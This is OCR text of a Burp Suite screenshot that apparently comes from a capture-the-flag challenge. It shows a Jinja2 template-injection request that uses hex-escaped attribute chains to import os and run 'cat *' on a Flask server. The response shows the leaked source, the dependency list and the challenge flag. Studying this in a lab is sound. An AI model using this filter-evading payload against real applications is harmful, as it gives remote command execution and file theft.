 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /inspect?code=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5
fgetitem\x5f\x5f')('\x5f\x5f\x62uiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5f\x69mport\x5f\x5f')('\x6fs')|attr('\x70open')('cat+*')|attr
('read')()}} HTTP/1.1
2 Host: 34.89.210.219:31739
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 12:23:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 534
6 Connection: close
7
8 <h2>
Item with code from website import create_app
9
10
11 app = create_app()
12
13
14 if __name__ == &#39;__main__&#39;:
15 app.run(threaded=True)
16 CTF{5fd924625f6ab16a19cc9807c7c506ae1813490e4ba675f843d5a10e0baacdb8}Flas
k==3.0.2
17 Flask-SQLAlchemy==3.1.1
18 SQLAlchemy==2.0.27